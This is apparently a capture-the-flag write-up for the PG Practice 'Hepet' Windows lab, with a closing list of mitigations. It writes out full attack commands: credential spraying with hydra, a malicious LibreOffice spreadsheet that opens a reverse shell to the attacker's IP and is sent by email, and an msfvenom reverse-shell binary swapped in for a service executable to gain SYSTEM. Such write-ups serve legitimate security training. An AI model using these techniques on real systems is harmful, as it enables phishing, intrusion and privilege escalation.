Hepet
Introduction
In this walkthrough, I worked on the Hepet intermediate Windows machine from PG Practice. While browsing the target’s website, I found a user password exposed in the team section’s description field. I reused this password to authenticate and access the user’s email account. From there, I crafted a malicious .ods spreadsheet and sent it to the target user, which resulted in remote code execution and gave me a shell on the machine. Further enumeration revealed a vulnerable application installed on the system. I exploited this application to escalate privileges and obtained a shell as NT AUTHORITY\SYSTEM.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 25 (SMTP)
It probably allows for sending emails, and it is open relay.
Port 79 (finger)



Displays information about users on a specified remote computer (typically a computer running UNIX) that is running the finger service or daemon. As you can see from Nmap scan it found Maiser account.
I tried executing commands but it failed:
1
finger "|/bin/id@$IP”
1
finger @$IP


Port 106 (poppass)
(TCP) poppassd (aka. epass) allows passwords to be changed on POP servers. Traditionally, users would have to have shell (Telnet) accounts on the servers in order to change their passwords. This allows users with just POP access to change their passwords

Port 110 (pop3)
I used logging in using Maiser:Maiser but it didn’t work.
Port 135 (msrpc)
1
rpcclient -U'%' $IP
NT_STATUS_ACCESS_DENIED
Port 139/445 (SMB)
1
smbclient -L //$IP/ -N
NT_STATUS_ACCESS_DENIED
Port 143 (IMAP)
Current version is not vulnerable to exploits.
Port 20001 (ftp)
Port 11100 (vnc)
Version - Protocol version: 3.8
Port 33006 (mysql)
Web
Port 443
Version - Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
Port 2224
Port 8000
Version - Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
Both websites seems the same, I found team members, and user Jonas.K role is a bit weird, it looks like a password, I am gonna try it out.
Users
1
2
3
4
5
6
7
8
9
10
11
Maiser
Admin
Charlotte D.
Magnus U.
Agnes T.
Jonas K.
Martha U.
Ela Arwel
Pass:
SicMundusCreatusEst

I made a user list, and ran username-anarchy on them, to find all possible username variations.
1
/opt/brute-force/username-anarchy/username-anarchy -f first,first.last,last,flast,f.last -i users > usernames
1
sudo nxc smb $IP -u usernames -p SicMundusCreatusEst --continue-on-success
It doesn’t work, maybe we don’t know correct format of usernames.

1
gobuster dir -u http://$IP:8000/ -w /usr/share/wordlists/dirb/common.txt -t 30 -b 404,403,400

Checking imap I found a match:
1
hydra -L usernames -p 'SicMundusCreatusEst' imap://$IP
Let’s connect to POP3, you can do the same with imap too.
1
2
3
4
5
telnet $IP 110
user jonas
pass SicMundusCreatusEst
list

retr 1 #first email
I see that it was sent using sendemail. We see email was sent from agnes to mailadmin and other members. We see that agnes asks for someone to send spreadsheet as the target is Windows I will assume they are talking about MS Office Suite.

Let’s quickly see other messages too:
You see in the third message they say we will change suite to LibreOffice.

Let’s make malicious .ods file and send it to mailadmin. I am gonna use MMG-LO for creating malicious .ods file.
1
sudo python3 /opt/MMG-LO/mmg-ods.py windows 192.168.45.159 443
Now let’s send an email using sendemail as they did:
1
sendemail -f 'jonas@localhost' -t 'mailadmin@localhost' -s 192.168.237.140:25 -u 'spreadsheet' -m 'spreadsheet you requested' -a file.ods

After waiting for about 3-4 minutes I got a connection back:
Shell as ela arwel



I see non-default Veyon app directory in my home directory. Let’s check installed apps:
1
Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
1
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname

I found the Unquoted Service Path exploit for this application. As Veyon app’s directory in our home directory that means we can write there.
1
wmic service get name,displayname,pathname,startmode |findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v """

Let’s check our permissions:
1

sc.exe sdshow VeyonService
I am gonna use SDDL Parser
You can also use this website
1
sudo python3 /opt/winsddl/sd.py --type=service "D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)"
I used this method because .\accesschk.exe doesn’t always work. I don’t see we have start, stop permissions over the service. Also we can see that it is started automatically from here:

I am gonna put exploit called Ela in Users directory, but we don’t have permission to do that.
1
icacls c:\users

I checked permissions of Veyon directory and see that our user has full permissions:
I am gonna change veyon-service.exe to malicious one.
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.159 LPORT=4445 -f exe -o veyon-service.exe

As it set to AUTO-START and we have SeShutdownPrivilege privilege I am gonna try restart the machine:
1
shutdown /r /t 0
Mitigation
- Avoid exposing credentials in public-facing content such as team pages or metadata.
- Implement multi-factor authentication (MFA) to reduce the risk of single-password compromises.
- Disable or sandbox macro execution and external scripting in office documents by default.
- Keep all installed applications up to date and apply relevant security patches.
- Monitor email and system activity for unusual behavior, such as unexpected document execution.